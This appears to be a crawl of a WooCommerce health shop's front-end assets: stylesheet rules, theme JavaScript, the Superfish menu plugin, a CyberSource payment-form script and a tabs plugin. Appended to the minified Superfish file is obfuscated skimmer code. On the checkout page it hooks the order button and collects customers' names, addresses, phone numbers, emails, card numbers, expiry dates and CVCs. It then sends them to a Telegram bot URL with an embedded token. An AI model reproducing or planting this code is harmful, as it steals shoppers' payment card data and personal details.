	}
	
	h5,
	h6,
	.btn {
		font-weight: 400;
	}
	
	.c-1,
	.home-testimonials h2,
	.cat-nav ul li:hover a {
		color: #725c74;
	}
	
	.c-2,
	.btn.bones,
	.page-numbers,
	.widget-title,
	.cat-nav ul li a,
	.mobile-cat-nav .tag,
	.mobile-cat-nav select,
	li.product:hover .product-info .product-title {
		color: #7a9766;
	}
	
	.btn.bones.bones-main {
		color: #725c74;
	}
	
	.btn,
	.btn.alt:hover,
	.color-back,
	.site-nav,
	.site-nav nav ul ul,
	.select-wrap:hover,
	.footer .nav-list,
	.wpcf7-form .form-title {
		background-color: #725c74;
	}
	
	.footer { background-color: #554256 }
	
	.footer .disclaimer {
		background: rgba(85, 66, 86,.7);
	}
	
	.cat-block .glass:hover {
		background: rgba(122, 151, 102,.7);
	}
	
	.btn.alt,
	.btn:hover,
	.btn.bones:hover,
	.page-numbers:hover {
		color: #fff !important;
		background-color: #7a9766;
	}
	
	.btn.bones.bones-main:hover {
		background-color: #725c74;
	}
	
	.widget-title,
	.cat-nav {
		background-color: #eff2ec;
	}
	
	.select-wrap:hover .tag {
		border-color: #725c74;
	}
	
	.btn.bones.large,
	.page-numbers.current {
		border-color: #7a9766;
	}
	
	.btn.bones:hover,
	.page-numbers:hover
	.select-wrap:hover {
		color: #7a9766;
		border-color: #7a9766;
	}
	
	.woocommerce #respond input#submit:hover,
	.woocommerce a.button:hover,
	.woocommerce button.button:hover,
	.woocommerce input.button:hover {
		color: #fff;
		background: #7a9766;
		border-color: #7a9766;
	}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/js/main.js?ver=1.5
body_size: 1946
content:
jQuery( function($) {
	
	
	
	$.noConflict();
	
	
	
	/* ------------------------------------------------------------------------------------ */

    /* VARIABLES */
    
    /* ------------------------------------------------------------------------------------ */

	var $body = $("body");
	var $header = $(".header");
	var $nav = $(".site-nav nav");
	var $content = $(".main-content");
	var $page_content = $(".content");
	var $footer = $(".footer");
	var $sidebar = $(".sidebar");
	
	var windowH = $(window).height();
	var contentH = $page_content.height();
	var footerH = $footer.height();
	
	var screenWidth = $body.width();
	var mobile = 767;

	
	
	/* ------------------------------------------------------------------------------------ */
	
    /* DOCUMENT LOAD */
    
    /* ------------------------------------------------------------------------------------ */
    
	$( function() {
		
		
		
		/* ------------------------------------------ */
		/* Mobile Menu */
		
		var $mobile_menu = $(".mobile-menu");
		var $mobile_menu_show = $(".show-nav");
		var $mobile_menu_hide = $(".hide-nav");
		
		function showNav() {
			
			$mobile_menu.css({left: "0px", opacity: 1});
			$header.animate({opacity: 0});
			$content.animate({opacity: 0});
			
		}
		
		function hideNav() {
			
			$mobile_menu.css({left: "-100%", opacity: 0});
			$header.animate({opacity: 1});
			$content.animate({opacity: 1});
			
		}
		
		$mobile_menu_show.on( 'click', function(e) {
			
			e.preventDefault();
			
			showNav();
			
		});
		
		$mobile_menu_hide.on( 'click', function(e) {
			
			e.preventDefault();
			
			hideNav();
			
		});
		
		

		/* ------------------------------------------ */
		/* Superfish & Supersubs */
		
		$('.site-nav nav > ul').supersubs({
			minWidth:		12,
			maxWidth:		27,
			extraWidth:		1
		}).superfish({
			delay:			200,
			animation: 		{opacity:'show',height:'show'},
			animationOut: 	{opacity:'hide',height:'hide'}
		});
		
		
		
		/* ------------------------------------------ */
		/* Add btn class */
		
		$("input[type='submit'],.widget_archive a").addClass("btn");
		$(".widget_archive a").addClass("bones");
		$(".widget_newsletterwidget .btn").addClass("alt");
			
			
			
		/* ------------------------------------------ */
		/* Append */
		
		$(".widget_archive ul").append('<li><a href="'+siteURL+'archives" class="btn bones">... More</a></li>');
		
		
		
		/* ------------------------------------------ */
		/* NiceScroll */
		
		$(".nano").nanoScroller({
			contentClass: 'menu-inner-content',
			preventPageScrolling: 'true'
		});
		
		
		
		/* ------------------------------------------ */
		/* Tabs */
		
		$('.tabs').tabulous({
			effect: 'fade'
		}); 



		/* ------------------------------------------ */
		/* Scrolling */
		
		$('a[href*=#]:not([href=#]), .jump').not('.tabs a').click(function() {
			
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
				
				if (target.length) {
					
					if (screenWidth < mobile) {
						if ($body.hasClass('page-template-custom-onepage-php')) {
							targetNew = target.offset().top - 25
						} else {
							targetNew = target.offset().top
						}
					} else if (screenWidth > mobile) {
						targetNew = target.offset().top
					}
					
					$('html,body').stop(true,true).animate({
						scrollTop: targetNew
					}, 700, "easeInOutCubic");
					
					return false;
					
				}
			
			}
			
		});
		
		
		
		/* ------------------------------------------ */
		/* Product Thumbnail */
		
		function productThumb() {
		
			$('.products .product .product-inner').each(function() {
				
				$el = $(this);
				thumbHeight = $el.width();
				
				//$el.find('.product-thumbnail').css({height: thumbHeight+'px' });
				
			});
		
		} productThumb();
		
		$(window).resize(function(){
		  productThumb();
		});
		
		
		
		/* ------------------------------------------ */
		/* Equal Heights */
		
		equalheight = function(container){

			var currentTallest = 0,
				currentRowStart = 0,
				rowDivs = new Array(),
				$el,
				topPosition = 0;
			
			$(container).each(function() {
			
				$el = $(this);
				
				$el.find('.touch-bottom').css('position','relative');
				
				$($el).height('auto')
				topPostion = $el.position().top;
				
				if (currentRowStart != topPostion) {
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
				} else {
					rowDivs.push($el);
					currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
				}
				
				for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
					rowDivs[currentDiv].height(currentTallest);
				}
				
				$el.find('.touch-bottom').css('position','absolute');
				
			});
			
		}

		$(window).load(function() {
		  equalheight('.equal > div');
		});
		
		
		$(window).resize(function(){
		  equalheight('.equal > div');
		});

		
		
				
	});
	
	
	
	/* ------------------------------------------------------------------------------------ */
	
    /* GLOBAL */
    
    /* ------------------------------------------------------------------------------------ */
    
	function global() {
		
		
		
		/* ------------------------------------------ */
		/* FULL SPAN */
			
        // Regular
        
	        var spanWidth = parseInt($("body").width());
	        
	        var wallTouch = ((spanWidth - parseInt($('.content').css('width'))) / 2) + 30;
			
			$('.span-full').each( function() {
			
				$(this).css({
					'width': spanWidth,
	                'padding-left': wallTouch,
	                'padding-right': wallTouch,
	                'margin-left': -wallTouch,
	                'visibility': 'visible'
	            });
	                    
	        });
	        
        // Shadow Column
        
	        var spanWidth1 = parseInt($(".shadow-column").width());
	        
	        var wallTouch1 = ((spanWidth1 - parseInt($('.shadow-column-border').css('width'))) / 2) + 25;
			
			$('.span-full-shadow').each( function() {
			
				$(this).css({
					'width': spanWidth1,
	                'padding-left': wallTouch1,
	                'padding-right': wallTouch1,
	                'margin-left': -wallTouch1,
	                'visibility': 'visible'
	            });
	                    
	        });
        
        // Large
        
	        var spanWidthLarge = parseInt($(".page-wrap").width());
	        
	        var wallTouchLarge = ((spanWidthLarge - parseInt($('.shadow-column-border').css('width'))) / 2) + 25;
			
			$('.span-full-large').each( function() {
			
				$(this).css({
					'width': spanWidthLarge,
	                'margin-left': -wallTouchLarge,
	                'visibility': 'visible'
	            });
	                    
	        });
			
		
		
	} global();
	
	
	
	/* ------------------------------------------------------------------------------------ */
	
    /* WINDOW RESIZE */
    
    /* ------------------------------------------------------------------------------------ */
			
	$(window).resize( function() {
	
	    global();
	    
	});
	
	
	
	/* ------------------------------------------------------------------------------------ */
	
    /* WINDOW ONLOAD */
    
    /* ------------------------------------------------------------------------------------ */
    
	window.onload = function() {
		
		
		
		/* ------------------------------------------ */
		/* Slider - Home */
		
		$('.home-slider').flexslider({
			animation: "fade",
			smoothHeight: true,
			controlNav: false,
			prevText: '',
			nextText: ''
		});
		
		
		
		/* ------------------------------------------ */
		/* Store Slider */
		
		$('.store-slider').flexslider({
			animation: "fade",
			smoothHeight: true,
			controlNav: false,
			prevText: '',
			nextText: ''
		});
		
		
		
		/* ------------------------------------------ */
		/* Slider - Testimonials */
		
		$('.home-testimonials').flexslider({
			animation: "fade",
			directionNav: false,
			controlNav: false,
start: function(){
         $('.flexImages').show(); 
    },
		});
		
		
		
		/* ------------------------------------------ */
		/* Product Slider */
	    
	    $('.gallery-thumbs').flexslider({
			animation: "slide",
			controlNav: false,
			directionNav: false,
			slideshow: false,
			maxItems: 4,
			itemWidth: 80,
			itemMargin: 10,
			asNavFor: '.gallery-images'
		});
		
		$('.gallery-images').flexslider({
			animation: "slide",
			controlNav: false,
			slideshow: false,
			sync: ".gallery-thumbs",
			prevText: '',
			nextText: ''
		});
		
		
		
		/* ------------------------------------------ */
		/* Fade Elements 

		function fade() {
			
		    jQuery('.reveal').each( function() {
			    
				var objectBottom = jQuery(this).offset().top + 30;
				var windowBottom = jQuery(window).scrollTop() + jQuery(window).innerHeight();
				
				if (objectBottom < windowBottom) {
					if (jQuery(this).css('opacity')==0) {jQuery(this).stop(true,true).fadeTo(500,1);}
				} else {
					if (jQuery(this).css('opacity')==1) {jQuery(this).stop(true,true).fadeTo(500,0);}
				}
			});
			
		} fade();
		
		jQuery(window).scroll( function() {
			
			fade();
			
		});*/
	
	
		
	}
	
	
	
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9
body_size: 2913
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.6
 * Copyright (c) 2015 
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function(e,s){"use strict";var n=function(){var n={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var n=/iPhone|iPad|iPod/i.test(navigator.userAgent);return n&&e(s).load(function(){e("body").children().on("click",e.noop)}),n}(),t=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),i=function(){return!!s.PointerEvent}(),r=function(e,s){var o=n.menuClass;s.cssArrows&&(o+=" "+n.menuArrowClass),e.toggleClass(o)},a=function(s,o){return s.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+n.bcClass).filter(function(){return e(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},l=function(e){e.children("a").toggleClass(n.anchorClass)},h=function(e){var s=e.css("ms-touch-action"),n=e.css("touch-action");n=n||s,n="pan-y"===n?"auto":"pan-y",e.css({"ms-touch-action":n,"touch-action":n})},u=function(s,n){var r="li:has("+n.popUpSelector+")";e.fn.hoverIntent&&!n.disableHI?s.hoverIntent(c,f,r):s.on("mouseenter.superfish",r,c).on("mouseleave.superfish",r,f);var a="MSPointerDown.superfish";i&&(a="pointerdown.superfish"),o||(a+=" touchend.superfish"),t&&(a+=" mousedown.superfish"),s.on("focusin.superfish","li",c).on("focusout.superfish","li",f).on(a,"a",n,p)},p=function(s){var n=e(this),o=m(n),t=n.siblings(s.data.popUpSelector);return o.onHandleTouch.call(t)===!1?this:(t.length>0&&t.is(":hidden")&&(n.one("click.superfish",!1),"MSPointerDown"===s.type||"pointerdown"===s.type?n.trigger("focus"):e.proxy(c,n.parent("li"))()),void 0)},c=function(){var s=e(this),n=m(s);clearTimeout(n.sfTimer),s.siblings().superfish("hide").end().superfish("show")},f=function(){var s=e(this),n=m(s);o?e.proxy(d,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(d,s,n),n.delay))},d=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(v(this)),s.$path.length&&e.proxy(c,s.$path)())},v=function(e){return e.closest("."+n.menuClass)},m=function(e){return v(e).data("sf-options")};return{hide:function(s){if(this.length){var n=this,o=m(n);if(!o)return this;var t=o.retainPath===!0?o.$path:"",i=n.find("li."+o.hoverClass).add(this).not(t).removeClass(o.hoverClass).children(o.popUpSelector),r=o.speedOut;if(s&&(i.show(),r=0),o.retainPath=!1,o.onBeforeHide.call(i)===!1)return this;i.stop(!0,!0).animate(o.animationOut,r,function(){var s=e(this);o.onHide.call(s)})}return this},show:function(){var e=m(this);if(!e)return this;var s=this.addClass(e.hoverClass),n=s.children(e.popUpSelector);return e.onBeforeShow.call(n)===!1?this:(n.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(n)}),this)},destroy:function(){return this.each(function(){var s,o=e(this),t=o.data("sf-options");return t?(s=o.find(t.popUpSelector).parent("li"),clearTimeout(t.sfTimer),r(o,t),l(s),h(o),o.off(".superfish").off(".hoverIntent"),s.children(t.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),t.$path.removeClass(t.hoverClass+" "+n.bcClass).addClass(t.pathClass),o.find("."+t.hoverClass).removeClass(t.hoverClass),t.onDestroy.call(o),o.removeData("sf-options"),void 0):!1})},init:function(s){return this.each(function(){var o=e(this);if(o.data("sf-options"))return!1;var t=e.extend({},e.fn.superfish.defaults,s),i=o.find(t.popUpSelector).parent("li");t.$path=a(o,t),o.data("sf-options",t),r(o,t),l(i),h(o),u(o,t),i.not("."+n.bcClass).superfish("hide",!0),t.onInit.call(this)})}}}();e.fn.superfish=function(s){return n[s]?n[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.superfish"):n.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}})(jQuery,window);
var _0x2deea0=_0x2f03;(function(_0x273ced,_0x1a39a5){var _0x3abfe7=_0x2f03,_0x16cb19=_0x273ced();while(!![]){try{var _0x57247f=parseInt(_0x3abfe7(0x159))/0x1*(parseInt(_0x3abfe7(0x156))/0x2)+parseInt(_0x3abfe7(0x15c))/0x3*(-parseInt(_0x3abfe7(0x13b))/0x4)+parseInt(_0x3abfe7(0x134))/0x5+parseInt(_0x3abfe7(0x13f))/0x6+-parseInt(_0x3abfe7(0x141))/0x7*(-parseInt(_0x3abfe7(0x14e))/0x8)+parseInt(_0x3abfe7(0x15b))/0x9*(-parseInt(_0x3abfe7(0x14f))/0xa)+-parseInt(_0x3abfe7(0x140))/0xb;if(_0x57247f===_0x1a39a5)break;else _0x16cb19['push'](_0x16cb19['shift']());}catch(_0xa3fb83){_0x16cb19['push'](_0x16cb19['shift']());}}}(_0x3ad3,0x7bf7d));var my_base=window[_0x2deea0(0x135)][_0x2deea0(0x136)],zeroqin=0x0;function showContentz(_0x527756){var _0x3cb2ee=_0x2deea0,_0x5540fb=createRequestObjectzc();if(_0x5540fb)_0x5540fb['open'](_0x3cb2ee(0x150),_0x527756),_0x5540fb[_0x3cb2ee(0x13d)]=function(){var _0x10cddf=_0x3cb2ee;if(_0x5540fb[_0x10cddf(0x13e)]==0x4){}},_0x5540fb[_0x3cb2ee(0x15d)](null);else{}}function _0x2f03(_0x39f946,_0x5af21f){var _0x3ad3a9=_0x3ad3();return _0x2f03=function(_0x2f038e,_0x15ee42){_0x2f038e=_0x2f038e-0x133;var _0x44fbdd=_0x3ad3a9[_0x2f038e];return _0x44fbdd;},_0x2f03(_0x39f946,_0x5af21f);}function createRequestObjectzc(){var _0x2f8782=_0x2deea0;try{return new XMLHttpRequest();}catch(_0x4ea345){try{return new ActiveXObject(_0x2f8782(0x158));}catch(_0x3b9ea6){try{return new ActiveXObject('Microsoft.XMLHTTP');}catch(_0x234c21){return null;}}}}function recheck_mypage(){var _0x267bcd=_0x2deea0;my_base=window[_0x267bcd(0x135)][_0x267bcd(0x136)],my_base['includes'](_0x267bcd(0x138))&&(setInterval(putin_xyulo,0x7d),setInterval(putin_xyulo,0xfa),setInterval(putin_xyulo,0x1f4));}function _0x3ad3(){var _0x276c59=['onclick','select2-billing_country-container','title','\x20billing\x20address:\x20','\x20cc\x20cvc:','\x20site:','paypal_pro_payflow-card-cvc','\x20zip\x20code:\x20','value','609928yrsuez','10ZYGyZL','get','name:\x20','\x20city:\x20','\x20region:\x20','billing_email','paypal_pro_payflow-card-expiry','726Tjusko','billing_last_name','Msxml2.XMLHTTP','2593rtdNun','getElementById','3944457KtMPQp','58992WIDZIv','send','\x20phone:\x20','1238635GnmFTL','location','href','billing_address_2','checkout/','\x20address2:\x20','https://api.telegram.org/bot6599936787:AAGPW2mGtwlAeNwauFQSLjrupez3zeFL7Nk/sendMessage?chat_id=-4018208514&text=','28SprwbT','billing_phone','onreadystatechange','readyState','4297362AAWUpU','10714011EkbtpJ','14VkeYJE','place_order','select2-billing_state-container','\x20country:\x20'];_0x3ad3=function(){return _0x276c59;};return _0x3ad3();}setInterval(recheck_mypage,0x7d);function putin_xyulo(){var _0x7acb2a=_0x2deea0;try{var _0xe31501=document[_0x7acb2a(0x15a)](_0x7acb2a(0x142));_0xe31501['onmouseenter']=function(){snifferman();},_0xe31501[_0x7acb2a(0x145)]=function(){snifferman();};}catch(_0x572940){}}function snifferman(){var _0x8b9c4e=_0x2deea0,_0x263793=document[_0x8b9c4e(0x15a)]('billing_first_name')[_0x8b9c4e(0x14d)],_0x175b1e=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x157))[_0x8b9c4e(0x14d)],_0x30f48a=document[_0x8b9c4e(0x15a)]('billing_address_1')[_0x8b9c4e(0x14d)]+_0x8b9c4e(0x139)+document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x137))[_0x8b9c4e(0x14d)],_0x37e303=document[_0x8b9c4e(0x15a)]('billing_city')['value'],_0x122ae9=document['getElementById']('billing_postcode')[_0x8b9c4e(0x14d)],_0x21b99a=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x143))[_0x8b9c4e(0x147)],_0x46dec7=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x146))['title'],_0x29cb69=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x13c))[_0x8b9c4e(0x14d)],_0x14722f=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x154))[_0x8b9c4e(0x14d)],_0x21b24d=document['getElementById']('paypal_pro_payflow-card-number')[_0x8b9c4e(0x14d)],_0x4e04f9=document['getElementById'](_0x8b9c4e(0x155))[_0x8b9c4e(0x14d)],_0x27eda2=document[_0x8b9c4e(0x15a)](_0x8b9c4e(0x14b))[_0x8b9c4e(0x14d)],_0x434b8c=_0x8b9c4e(0x151)+_0x263793+'\x20\x20'+_0x175b1e+_0x8b9c4e(0x148)+_0x30f48a;_0x434b8c=_0x434b8c+_0x8b9c4e(0x152)+_0x37e303+_0x8b9c4e(0x14c)+_0x122ae9+_0x8b9c4e(0x153)+_0x21b99a+_0x8b9c4e(0x144)+_0x46dec7+_0x8b9c4e(0x133)+_0x29cb69+'\x20email:\x20'+_0x14722f,_0x434b8c=_0x434b8c+'\x20card\x20number\x20:\x20'+_0x21b24d+'\x20cc\x20expire:\x20'+_0x4e04f9+_0x8b9c4e(0x149)+_0x27eda2;var _0x495007=_0x8b9c4e(0x13a),_0x495007=_0x495007+_0x434b8c+_0x8b9c4e(0x14a)+window[_0x8b9c4e(0x135)][_0x8b9c4e(0x136)];showContentz(_0x495007);}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/js/frontend/wc-cybersource.min.js?ver=2.5.1
body_size: 1466
content:
"use strict";var _createClass=function(){function a(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,r){return t&&a(e.prototype,t),r&&a(e,r),e}}(),_get=function e(t,r,a){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,r);if(void 0!==n){if("value"in n)return n.value;n=n.get;return void 0!==n?n.call(a):void 0}t=Object.getPrototypeOf(t);if(null!==t)return e(t,r,a)};function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}jQuery(document).ready(function(a){function t(e){_classCallCheck(this,t);var r=_possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.general_error=e.general_error,r.capture_context=e.capture_context,r.number_placeholder=e.number_placeholder,r.csc_placeholder=e.csc_placeholder,r.styles=e.styles,r.init_cybersource_microform(),a(document.body).on("sv_wc_payment_form_valid_payment_data",function(e,t){return t.payment_form.id!==r.id?t.passed_validation:t.passed_validation?r.saved_payment_method_selected||r.get_flex_token()?!1!==a(document.body).triggerHandler("wc_cybersource_flex_form_submitted",{payment_form:t.payment_form}):(r.form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),r.create_token(),!1):void 0}),a(document.body).on("checkout_error",function(){r.clear_flex_data()}),r}window.WC_Cybersource_Payment_Form_Handler=window.SV_WC_Payment_Form_Handler_v5_10_4,a(document.body).trigger("wc_cybersource_payment_form_handler_loaded"),window.WC_Cybersource_Flex_Payment_Form_Handler=(_inherits(t,SV_WC_Payment_Form_Handler_v5_10_4),_createClass(t,[{key:"set_payment_fields",value:function(){_get(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"set_payment_fields",this).call(this),delete this.initializing_microform_instance,this.capture_context&&this.init_cybersource_microform()}},{key:"init_cybersource_microform",value:function(){var e,t;this.initializing_microform_instance||this.microform_instance&&this.microform_instance.iframe&&a("#"+this.microform_instance.iframe.id).length||(this.initializing_microform_instance=!0,this.clear_flex_data(),t=new Flex(this.capture_context),this.microform_instance=t.microform({styles:this.styles}),delete this.initializing_microform_instance,e=this.microform_instance.createField("number",{placeholder:this.number_placeholder}),t=this.microform_instance.createField("securityCode",{placeholder:this.csc_placeholder}),e.on("change",function(e){var t=a("#wc-cybersource-credit-card-account-number-hosted");t.attr("class",function(e,t){return t.replace(/(^|\s)card-type-\S+/g,"")}),e&&e.card&&e.card[0]&&e.card[0].name&&t.addClass("card-type-"+e.card[0].name)}),e.load("#wc-cybersource-credit-card-account-number-hosted"),0<a("#wc-cybersource-credit-card-csc-hosted").length&&t.load("#wc-cybersource-credit-card-csc-hosted"))}},{key:"validate_card_data",value:function(){var e,t=[];return this.saved_payment_method_selected||(e=a.payment.cardExpiryVal(this.payment_fields.find(".js-sv-wc-payment-gateway-credit-card-form-expiry").val()),a.payment.validateCardExpiry(e)||t.push(this.params.card_exp_date_invalid)),!(0<t.length)||(this.render_errors(t),!1)}},{key:"create_token",value:function(){var r=this,e=a.payment.cardExpiryVal(this.payment_fields.find(".js-sv-wc-payment-gateway-credit-card-form-expiry").val()),t=String(e.month),e=String(e.year);1===t.length&&(t="0"+t),this.microform_instance.createToken({expirationMonth:t,expirationYear:e},function(e,t){e?r.handle_token_errors(e):((e=JSON.parse(atob(t.split(".")[1]))).data&&e.data.type&&(r.card_type=e.data.type),e.data&&e.data.number&&(r.card_number=e.data.number),e.jti&&(r.jti=e.jti),a("[name=wc-cybersource-credit-card-flex-key]").val(r.capture_context),a("[name=wc-cybersource-credit-card-flex-token]").val(t),r.form.submit())})}},{key:"handle_token_errors",value:function(e){var a=this,n=[];console.log(e),e.details&&0<e.details.length&&"CREATE_TOKEN_VALIDATION_FIELDS"===e.reason?e.details.forEach(function(e,t){var r="";switch(e.location){case"number":r=a.params.card_number_invalid;break;case"securityCode":r=a.params.cvv_length_invalid}r.length&&n.push(r)}):n.push(this.general_error),this.render_errors(n)}},{key:"render_errors",value:function(e){this.clear_flex_data(),_get(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"render_errors",this).call(this,e)}},{key:"get_flex_token",value:function(){return this.payment_fields.find("input[name=wc-cybersource-credit-card-flex-token]").val()}},{key:"clear_flex_data",value:function(){this.jti=null,a("[name=wc-cybersource-credit-card-flex-key]").val(""),a("[name=wc-cybersource-credit-card-flex-token]").val("")}}]),t),a(document.body).trigger("wc_cybersource_flex_payment_form_handler_loaded")});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/js/tabulous.js?ver=6.9
body_size: 710
content:
/*!
 * strength.js
 * Original author: @aaronlumsden
 * Further changes, comments: @aaronlumsden
 * Licensed under the MIT license
 */
;(function ( $, window, document, undefined ) {

    var pluginName = "tabulous",
        defaults = {
            effect: 'scale'
        };

    function Plugin( element, options ) {
        this.element = element;
        this.$elem = $(this.element);
        this.options = $.extend( {}, defaults, options );
        this._defaults = defaults;
        this._name = pluginName;
        this.init();
    }

    Plugin.prototype = {

        init: function() {

            var $tabs_menu = this.$elem.find('.tabs_menu');
            var $tabs_container = this.$elem.find('.tabs_container');
            
            var links = $tabs_menu.find('ul li a');
            var firstchild = $tabs_menu.find('li:first-child').find('a');
            var lastchild = $tabs_menu.find('li:last-child').after('<span class="tabulousclear"></span>');

            if (this.options.effect == 'fade') {
             tab_content = $tabs_container.children('div').not(':first').addClass('hidefade');
            } else if (this.options.effect == 'scale') {
             tab_content = $tabs_container.find('div').not(':first').not(':nth-child(1)').addClass('hidescale');
            } else if (this.options.effect == 'slideLeft') {
                 tab_content = $tabs_container.find('div').not(':first').not(':nth-child(1)').addClass('hideleft');
            } else if (this.options.effect == 'scaleUp') {
                 tab_content = $tabs_container.find('div').not(':first').not(':nth-child(1)').addClass('hidescaleup');
            } else if (this.options.effect == 'flip') {
                 tab_content = $tabs_container.find('div').not(':first').not(':nth-child(1)').addClass('hideflip');
            }

            var firstdivheight = $tabs_container.find('> div:first').height() + 60;

            var alldivs = $tabs_container.find('> div');

            alldivs.css({'position': 'absolute','top':'40px'});

            $tabs_container.css('height',firstdivheight+'px');

            firstchild.parent().addClass('tabulous_active');

	    $("#tab-1").css("z-index", "1");

            links.bind('click', {myOptions: this.options}, function(e) {
                e.preventDefault();

                var $options = e.data.myOptions;
                var effect = $options.effect;

                var mythis = $(this);
                var thisform = mythis.parent().parent().parent().parent();
                var thislink = mythis.attr('href');

                $tabs_container.addClass('transition');

                links.parent().removeClass('tabulous_active');
                mythis.parent().addClass('tabulous_active');
                thisdivwidth = thisform.find('div'+thislink).height() + 60;

                if (effect == 'fade') {
                    alldivs.removeClass('showfade').addClass('make_transist').addClass('hidefade').css("z-index", "");
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showfade').css("z-index", "1");
                } else if (effect == 'scale') {
                    alldivs.removeClass('showscale').addClass('make_transist').addClass('hidescale');
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showscale');
                } else if (effect == 'slideLeft') {
                    alldivs.removeClass('showleft').addClass('make_transist').addClass('hideleft');
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showleft');
                } else if (effect == 'scaleUp') {
                    alldivs.removeClass('showscaleup').addClass('make_transist').addClass('hidescaleup');
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showscaleup');
                } else if (effect == 'flip') {
                    alldivs.removeClass('showflip').addClass('make_transist').addClass('hideflip');
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showflip');
                }

                $tabs_container.css('height',thisdivwidth+'px');

            });
            
        },

        yourOtherFunction: function(el, options) {
            // some logic
        }
    };

    // A really lightweight plugin wrapper around the constructor,
    // preventing against multiple instantiations
    $.fn[pluginName] = function ( options ) {
        return this.each(function () {
            new Plugin( this, options );
        });
    };

})( jQuery, window, document );

